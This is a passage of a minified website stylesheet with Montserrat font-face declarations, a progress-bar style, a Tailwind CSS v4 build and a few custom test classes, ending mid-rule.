format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Montserrat;font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/b1f344208eb4edfe-s.woff2) format("woff2");unicode-range:u+0460-052f,u+1c80-1c8a,u+20b4,u+2de0-2dff,u+a640-a69f,u+fe2e-fe2f}@font-face{font-family:Montserrat;font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/48e2044251ef3125-s.woff2) format("woff2");unicode-range:u+0301,u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/bf24a9759715e608-s.woff2) format("woff2");unicode-range:u+0102-0103,u+0110-0111,u+0128-0129,u+0168-0169,u+01a0-01a1,u+01af-01b0,u+0300-0301,u+0303-0304,u+0308-0309,u+0323,u+0329,u+1ea0-1ef9,u+20ab}@font-face{font-family:Montserrat;font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/1f173e5e25f3efee-s.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Montserrat;font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/904be59b21bd51cb-s.p.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Montserrat Fallback;src:local("Arial");ascent-override:85.79%;descent-override:22.25%;line-gap-override:0.00%;size-adjust:112.83%}.__className_39872e{font-family:Montserrat,Montserrat Fallback,arial}.__variable_39872e{--font-montserrat:"Montserrat","Montserrat Fallback",arial}#nprogress{pointer-events:none}#nprogress .bar{background:#24ca68;position:fixed;z-index:1200;top:0;left:0;width:100%;height:5px}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .bar{position:absolute}

/*! tailwindcss v4.2.2 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,::backdrop,:after,:before{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-space-y-reverse:0;--tw-border-style:solid;--tw-gradient-position:initial;--tw-gradient-from:#0000;--tw-gradient-via:#0000;--tw-gradient-to:#0000;--tw-gradient-stops:initial;--tw-gradient-via-stops:initial;--tw-gradient-from-position:0%;--tw-gradient-via-position:50%;--tw-gradient-to-position:100%;--tw-leading:initial;--tw-font-weight:initial;--tw-ordinal:initial;--tw-slashed-zero:initial;--tw-numeric-figure:initial;--tw-numeric-spacing:initial;--tw-numeric-fraction:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-outline-style:solid;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-backdrop-blur:initial;--tw-backdrop-brightness:initial;--tw-backdrop-contrast:initial;--tw-backdrop-grayscale:initial;--tw-backdrop-hue-rotate:initial;--tw-backdrop-invert:initial;--tw-backdrop-opacity:initial;--tw-backdrop-saturate:initial;--tw-backdrop-sepia:initial;--tw-duration:initial;--tw-ease:initial}}}@layer theme{:host,:root{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-black:#000;--color-white:#fff;--spacing:.25rem;--container-sm:540px;--container-md:720px;--container-lg:960px;--container-xl:1140px;--text-xs:.75rem;--text-xs--line-height:calc(1 / .75);--text-lg:1.125rem;--text-lg--line-height:calc(1.75 / 1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75 / 1.25);--text-2xl:1.5rem;--text-2xl--line-height:calc(2 / 1.5);--font-weight-semibold:600;--font-weight-bold:700;--radius-lg:.5rem;--ease-in-out:cubic-bezier(.4,0,.2,1);--animate-spin:spin 1s linear infinite;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono);--container-xxl:1140px;--color-red-400:#dc5663;--color-red-450:#dc3545;--color-red-500:#b52230;--color-blue-50:#d0e9fa;--color-blue-150:#62b0e4;--color-blue-400:#3ba7b8;--color-blue-450:#17a2b8;--color-blue-500:#0a7f91;--color-blue-600:#2e74e6;--color-gray-100:#f9f9f9;--color-gray-200:#f1f0f0;--color-gray-275:#ccc;--color-gray-350:#8a8a8a;--color-gray-400:#5a5a5a;--color-gray-500:#3a3a3a;--color-gray-600:#282828;--color-pink-400:#fd7dbe;--color-green-200:#d4fac3;--color-green-400:#24ca68;--color-green-500:#009d4e;--color-green-600:#007a48;--color-green-700:#025432;--color-yellow-400:#ffcb2e;--color-yellow-450:#ffc107;--font-montserrat:var(--font-montserrat);--font-lato:var(--font-lato)}}@layer base{*,::backdrop,:after,:before{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}:host,html{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}menu,ol,ul{list-style:none}audio,canvas,embed,iframe,img,object,svg,video{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,optgroup,select,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit,::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.pointer-events-auto{pointer-events:auto}.pointer-events-none{pointer-events:none}.collapse{visibility:collapse}.visible{visibility:visible}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.static{position:static}.sticky{position:sticky}.start{inset-inline-start:var(--spacing)}.end{inset-inline-end:var(--spacing)}.-top-\[5px\]{top:-5px}.top-0{top:calc(var(--spacing) * 0)}.top-1\/2{top:50%}.top-6{top:calc(var(--spacing) * 6)}.top-\[-5px\]{top:-5px}.top-full{top:100%}.-right-\[-22px\]{right:22px}.-right-\[5px\]{right:-5px}.right-0{right:calc(var(--spacing) * 0)}.right-\[-5px\]{right:-5px}.right-\[10px\]{right:10px}.left-0{left:calc(var(--spacing) * 0)}.left-1\/2{left:50%}.isolate{isolation:isolate}.z-10{z-index:10}.col-span-2{grid-column:span 2/span 2}.container{width:100%}@media (min-width:40rem){.container{max-width:40rem}}@media (min-width:48rem){.container{max-width:48rem}}@media (min-width:64rem){.container{max-width:64rem}}@media (min-width:80rem){.container{max-width:80rem}}@media (min-width:96rem){.container{max-width:96rem}}.m-0{margin:calc(var(--spacing) * 0)}.m-26\.25{margin:calc(var(--spacing) * 26.25)}.m-31\.5{margin:calc(var(--spacing) * 31.5)}.m-1743{margin:calc(var(--spacing) * 1743)}.m-2205{margin:calc(var(--spacing) * 2205)}.mx-2{margin-inline:calc(var(--spacing) * 2)}.mx-auto{margin-inline:auto}.mt-2{margin-top:calc(var(--spacing) * 2)}.mr-2{margin-right:calc(var(--spacing) * 2)}.mb-1{margin-bottom:calc(var(--spacing) * 1)}.mb-2{margin-bottom:calc(var(--spacing) * 2)}.mb-3{margin-bottom:calc(var(--spacing) * 3)}.mb-4{margin-bottom:calc(var(--spacing) * 4)}.mb-6{margin-bottom:calc(var(--spacing) * 6)}.mb-8{margin-bottom:calc(var(--spacing) * 8)}.ml-4{margin-left:calc(var(--spacing) * 4)}.block{display:block}.contents{display:contents}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline{display:inline}.inline\!{display:inline!important}.inline-block{display:inline-block}.table{display:table}.\!size-8{width:calc(var(--spacing) * 8)!important;height:calc(var(--spacing) * 8)!important}.size-2{width:calc(var(--spacing) * 2);height:calc(var(--spacing) * 2)}.size-6{width:calc(var(--spacing) * 6);height:calc(var(--spacing) * 6)}.h-1{height:calc(var(--spacing) * 1)}.h-3{height:calc(var(--spacing) * 3)}.h-5{height:calc(var(--spacing) * 5)}.h-\[100\%\]{height:100%}.h-\[288px\]{height:288px}.h-full{height:100%}.h-px{height:1px}.h-screen{height:100vh}.max-h-0{max-height:calc(var(--spacing) * 0)}.max-h-\[500px\]{max-height:500px}.min-h-\[60vh\]{min-height:60vh}.min-h-\[90px\]{min-height:90px}.min-h-screen{min-height:100vh}.w-3{width:calc(var(--spacing) * 3)}.w-5{width:calc(var(--spacing) * 5)}.w-\[288px\]{width:288px}.w-\[340px\]{width:340px}.w-full{width:100%}.w-px{width:1px}.flex-1{flex:1}.flex-shrink{flex-shrink:1}.flex-grow,.grow{flex-grow:1}.border-collapse{border-collapse:collapse}.-translate-x-1\/2{--tw-translate-x:calc(calc(1 / 2 * 100%) * -1)}.-translate-x-1\/2,.translate-x-0{translate:var(--tw-translate-x) var(--tw-translate-y)}.translate-x-0{--tw-translate-x:calc(var(--spacing) * 0)}.translate-x-full{--tw-translate-x:100%}.-translate-y-1\/2,.translate-x-full{translate:var(--tw-translate-x) var(--tw-translate-y)}.-translate-y-1\/2{--tw-translate-y:calc(calc(1 / 2 * 100%) * -1)}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}.animate-spin{animation:var(--animate-spin)}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.resize{resize:both}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-row{flex-direction:row}.flex-nowrap{flex-wrap:nowrap}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.gap-0\.5{gap:calc(var(--spacing) * .5)}.gap-1{gap:calc(var(--spacing) * 1)}.gap-2{gap:calc(var(--spacing) * 2)}.gap-3{gap:calc(var(--spacing) * 3)}.gap-4{gap:calc(var(--spacing) * 4)}.gap-5{gap:calc(var(--spacing) * 5)}.gap-6{gap:calc(var(--spacing) * 6)}.gap-7{gap:calc(var(--spacing) * 7)}.gap-8{gap:calc(var(--spacing) * 8)}.gap-12{gap:calc(var(--spacing) * 12)}:where(.space-y-2>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing) * 2) * var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing) * 2) * calc(1 - var(--tw-space-y-reverse)))}.gap-y-4{row-gap:calc(var(--spacing) * 4)}.truncate{text-overflow:ellipsis;white-space:nowrap}.overflow-hidden,.truncate{overflow:hidden}.overflow-y-auto{overflow-y:auto}.rounded{border-radius:.25rem}.rounded-full{border-radius:3.40282e+38px}.rounded-lg{border-radius:var(--radius-lg)}.border,.border-1{border-style:var(--tw-border-style);border-width:1px}.border-2{border-style:var(--tw-border-style);border-width:2px}.border-l-4{border-left-style:var(--tw-border-style);border-left-width:4px}.border-dashed{--tw-border-style:dashed;border-style:dashed}.border-blue-150{border-color:var(--color-blue-150)}.border-blue-450{border-color:var(--color-blue-450)}.border-blue-500{border-color:var(--color-blue-500)}.border-gray-400{border-color:var(--color-gray-400)}.border-green-400{border-color:var(--color-green-400)}.border-red-450{border-color:var(--color-red-450)}.border-white{border-color:var(--color-white)}.border-yellow-450{border-color:var(--color-yellow-450)}.bg-blue-150{background-color:var(--color-blue-150)}.bg-blue-450{background-color:var(--color-blue-450)}.bg-blue-500{background-color:var(--color-blue-500)}.bg-gray-100{background-color:var(--color-gray-100)}.bg-gray-200{background-color:var(--color-gray-200)}.bg-gray-400{background-color:var(--color-gray-400)}.bg-gray-600{background-color:var(--color-gray-600)}.bg-green-200{background-color:var(--color-green-200)}.bg-green-400{background-color:var(--color-green-400)}.bg-green-600{background-color:var(--color-green-600)}.bg-green-700{background-color:var(--color-green-700)}.bg-red-450{background-color:var(--color-red-450)}.bg-white{background-color:var(--color-white)}.bg-yellow-450{background-color:var(--color-yellow-450)}.bg-gradient-to-r{--tw-gradient-position:to right in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.from-pink-400{--tw-gradient-from:var(--color-pink-400);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from) var(--tw-gradient-from-position),var(--tw-gradient-to) var(--tw-gradient-to-position))}.to-red-500{--tw-gradient-to:var(--color-red-500);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from) var(--tw-gradient-from-position),var(--tw-gradient-to) var(--tw-gradient-to-position))}.stroke-current{stroke:currentColor}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.p-0{padding:calc(var(--spacing) * 0)}.p-3{padding:calc(var(--spacing) * 3)}.p-4{padding:calc(var(--spacing) * 4)}.p-6{padding:calc(var(--spacing) * 6)}.px-2{padding-inline:calc(var(--spacing) * 2)}.px-3{padding-inline:calc(var(--spacing) * 3)}.px-4{padding-inline:calc(var(--spacing) * 4)}.py-1{padding-block:calc(var(--spacing) * 1)}.py-2{padding-block:calc(var(--spacing) * 2)}.py-3{padding-block:calc(var(--spacing) * 3)}.py-4{padding-block:calc(var(--spacing) * 4)}.py-10{padding-block:calc(var(--spacing) * 10)}.py-\[10px\]{padding-block:10px}.pt-2{padding-top:calc(var(--spacing) * 2)}.pt-4{padding-top:calc(var(--spacing) * 4)}.pt-6{padding-top:calc(var(--spacing) * 6)}.pt-8{padding-top:calc(var(--spacing) * 8)}.pb-2{padding-bottom:calc(var(--spacing) * 2)}.pb-3{padding-bottom:calc(var(--spacing) * 3)}.pb-4{padding-bottom:calc(var(--spacing) * 4)}.pb-6{padding-bottom:calc(var(--spacing) * 6)}.pb-8{padding-bottom:calc(var(--spacing) * 8)}.pb-9{padding-bottom:calc(var(--spacing) * 9)}.pb-10{padding-bottom:calc(var(--spacing) * 10)}.pb-14{padding-bottom:calc(var(--spacing) * 14)}.pl-2{padding-left:calc(var(--spacing) * 2)}.pl-14{padding-left:calc(var(--spacing) * 14)}.text-center{text-align:center}.align-middle{vertical-align:middle}.font-lato{font-family:var(--font-lato)}.font-montserrat{font-family:var(--font-montserrat)}.\!fs-12{font-size:12px!important}.\!fs-12,.\!fs-14{line-height:1.2!important}.\!fs-14{font-size:14px!important}.fs-12{font-size:12px}.fs-12,.fs-14{line-height:1.2}.fs-14{font-size:14px}.fs-16{font-size:16px}.fs-16,.fs-18{line-height:1.2}.fs-18{font-size:18px}.fs-20{font-size:20px}.fs-20,.fs-24{line-height:1.5}.fs-24{font-size:24px}.fs-32{font-size:32px;line-height:1.5}.text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\[8px\]{font-size:8px}.text-\[10px\]{font-size:10px}.leading-\[18px\]{--tw-leading:18px;line-height:18px}.leading-\[21px\]{--tw-leading:21px;line-height:21px}.leading-\[24px\]{--tw-leading:24px;line-height:24px}.leading-\[28\.8px\]{--tw-leading:28.8px;line-height:28.8px}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.\!text-gray-350{color:var(--color-gray-350)!important}.\!text-transparent{color:#0000!important}.text-black{color:var(--color-black)}.text-blue-150{color:var(--color-blue-150)}.text-blue-450{color:var(--color-blue-450)}.text-blue-500{color:var(--color-blue-500)}.text-blue-600{color:var(--color-blue-600)}.text-gray-200{color:var(--color-gray-200)}.text-gray-400{color:var(--color-gray-400)}.text-gray-500{color:var(--color-gray-500)}.text-gray-600{color:var(--color-gray-600)}.text-green-400{color:var(--color-green-400)}.text-green-500{color:var(--color-green-500)}.text-green-600{color:var(--color-green-600)}.text-inherit{color:inherit}.text-red-450{color:var(--color-red-450)}.text-red-500{color:var(--color-red-500)}.text-white{color:var(--color-white)}.text-yellow-450{color:var(--color-yellow-450)}.capitalize{text-transform:capitalize}.lowercase{text-transform:lowercase}.uppercase{text-transform:uppercase}.italic{font-style:italic}.ordinal{--tw-ordinal:ordinal;font-variant-numeric:var(--tw-ordinal,) var(--tw-slashed-zero,) var(--tw-numeric-figure,) var(--tw-numeric-spacing,) var(--tw-numeric-fraction,)}.underline{text-decoration-line:underline}.opacity-0{opacity:0}.opacity-80{opacity:.8}.opacity-100{opacity:1}.shadow{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a)}.shadow,.shadow-lg{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a)}.shadow-sm{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a)}.ring,.shadow-sm{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring{--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor)}.outline{outline-style:var(--tw-outline-style);outline-width:1px}.blur{--tw-blur:blur(8px)}.blur,.grayscale{filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)}.grayscale{--tw-grayscale:grayscale(100%)}.invert{--tw-invert:invert(100%)}.filter,.invert{filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-transform{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.duration-300{--tw-duration:.3s;transition-duration:.3s}.ease-in-out{--tw-ease:var(--ease-in-out);transition-timing-function:var(--ease-in-out)}@media (hover:hover){.group-hover\:block:is(:where(.group):hover *){display:block}.group-hover\:flex:is(:where(.group):hover *){display:flex}.group-hover\:hidden:is(:where(.group):hover *){display:none}.hover\:border-transparent:hover{border-color:#0000}.hover\:bg-blue-50:hover{background-color:var(--color-blue-50)}.hover\:bg-blue-400:hover{background-color:var(--color-blue-400)}.hover\:bg-gray-500:hover{background-color:var(--color-gray-500)}.hover\:bg-green-500:hover{background-color:var(--color-green-500)}.hover\:bg-red-400:hover{background-color:var(--color-red-400)}.hover\:bg-yellow-400:hover{background-color:var(--color-yellow-400)}.hover\:text-black:hover{color:var(--color-black)}.hover\:text-gray-400:hover{color:var(--color-gray-400)}.hover\:text-green-500:hover{color:var(--color-green-500)}.hover\:text-white:hover{color:var(--color-white)}}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:border-gray-275:disabled{border-color:var(--color-gray-275)}.disabled\:bg-gray-275:disabled{background-color:var(--color-gray-275)}.disabled\:text-white:disabled{color:var(--color-white)}@media (min-width:40rem){.sm\:bg-green-200{background-color:var(--color-green-200)}}@media (min-width:48rem){.md\:col-span-1{grid-column:span 1/span 1}.md\:block{display:block}.md\:h-\[440px\]{height:440px}.md\:h-full{height:100%}.md\:w-\[440px\]{width:440px}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-col{flex-direction:column}.md\:flex-row{flex-direction:row}.md\:gap-8{gap:calc(var(--spacing) * 8)}.md\:gap-x-8{column-gap:calc(var(--spacing) * 8)}.md\:gap-y-0{row-gap:calc(var(--spacing) * 0)}.md\:py-0{padding-block:calc(var(--spacing) * 0)}.md\:pt-0{padding-top:calc(var(--spacing) * 0)}.md\:pb-0{padding-bottom:calc(var(--spacing) * 0)}.md\:pb-10{padding-bottom:calc(var(--spacing) * 10)}.md\:fs-16{font-size:16px;line-height:1.2}.md\:fs-18{font-size:18px;line-height:1.2}.md\:fs-24{font-size:24px;line-height:1.5}.md\:fs-64{font-size:64px;line-height:1.5}}}.container{width:100%;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}@media (min-width:576px){.container{max-width:var(--container-sm)}}@media (min-width:768px){.container{max-width:var(--container-md)}}@media (min-width:992px){.container{max-width:var(--container-lg)}}@media (min-width:1200px){.container{max-width:var(--container-xl)}}@media (min-width:1400px){.container{max-width:var(--container-xxl)}}html body{margin:0;padding:0}html *{box-sizing:border-box}img,video{max-width:unset}.global-test-class{color:#333;background-color:#f0f8ff;border:2px solid #4a90e2;border-radius:8px;margin:10px;padding:10px;font-weight:700}.global-header-test{color:#e74c3c;text-align:center;font-size:24px;text-decoration:underline}.visible{display:block}.text-center{text-align:center}.text-red{color:#e74c3c}.text-blue{color:#4a90e2}.bg-light{background-color:#f8f9fa}.font-lato{font-family:Lato,sans-serif}.font-montserrat{font-family:Montserrat,sans-serif}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property 